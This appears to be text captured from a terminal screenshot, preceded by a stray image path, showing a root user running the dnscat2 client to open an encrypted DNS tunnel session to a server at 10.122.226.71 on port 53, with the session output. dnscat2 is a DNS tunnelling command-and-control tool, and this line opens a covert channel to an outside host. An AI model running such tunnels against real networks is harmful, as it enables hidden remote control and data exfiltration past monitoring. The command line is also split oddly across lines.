 root@ubuntu:~/Desktop/dnscat2/client# ./dnscat --dns server=10.122.226.71,port=5
3
Creating DNS driver:
 domain = (null)
 host   = 0.0.0.0
 port   = 53
 type   = TXT,CNAME,MX
 server = 10.122.226.71

Encrypted session established! For added security, please verify the server also
 displays this string:

Slumpy Quint Rebolt Spine Evoke Poker

Session established!